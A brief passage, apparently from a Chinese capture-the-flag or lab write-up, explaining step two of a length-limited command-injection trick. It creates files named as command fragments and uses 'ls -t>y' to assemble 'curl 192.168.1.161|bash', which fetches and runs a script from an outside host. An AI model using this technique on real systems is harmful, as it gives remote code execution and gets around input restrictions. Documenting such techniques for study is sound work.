 步骤二：分解命令，创造文件
# >bash
# >\|\\
# >61\\
# >1\\
# >1.\\
# >68\\
# >2.\\
# >19\\
# >\ \\
# >rl\\
# >cu\\
# sh _
此时可执行 ls –t>y
创建文件y并把文件名按时间排序
文件y内包含 curl 192.168.1.161|b